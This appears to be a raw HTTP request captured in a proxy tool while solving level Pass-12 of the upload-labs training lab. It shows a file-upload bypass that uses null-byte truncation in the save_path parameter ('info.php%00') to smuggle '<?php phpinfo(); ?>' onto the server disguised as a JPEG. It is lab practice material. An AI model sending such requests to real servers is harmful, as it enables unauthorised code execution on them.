 Raw 参数 头 Hex
POST /Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------10144380371765129588350643275
Content-Length: 365
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------10144380371765129588350643275
Content-Disposition: form-data; name="upload_file"; filename="info12.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------10144380371765129588350643275
Content-Disposition: form-data; name="submit"
上传
-----------------------------10144380371765129588350643275--